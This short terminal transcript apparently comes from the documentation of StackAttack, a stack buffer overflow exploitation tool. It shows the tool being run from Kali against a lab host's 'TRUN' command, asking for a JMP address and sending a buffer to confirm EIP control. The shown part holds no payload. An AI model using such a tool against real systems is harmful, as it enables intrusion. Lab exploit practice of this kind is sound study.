 michael@kali:~/stackattack/StackAttack$ python3 stackattack.py -j -t 172.16.250.131 -p 9999 -s 2006 -c 'TRUN .'
STACK
ATTACK
Because stack smashing bytes!
StackAttack  Copyright (C) 2021  Michael Catanzaro
Enter JMP address in hexadecimal format i.e. \x00\x01 = 0102: af115062
[*]Sending buffer to confirm we land on EIP register[*]